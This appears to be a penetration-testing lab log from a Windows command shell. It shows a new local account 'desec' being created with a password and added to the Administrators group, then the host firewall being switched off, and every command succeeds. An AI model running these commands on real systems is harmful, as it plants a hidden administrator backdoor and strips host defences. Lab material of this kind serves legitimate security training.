 C:\Windows\system32>net user desec Pentest@1000 /add
net user desec Pentest@1000 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators desec /add
net localgroup administrators desec /add
The command completed successfully.
C:\Windows\system32>netsh advfirewall set  currentprofile state off
netsh advfirewall set  currentprofile state off
Ok.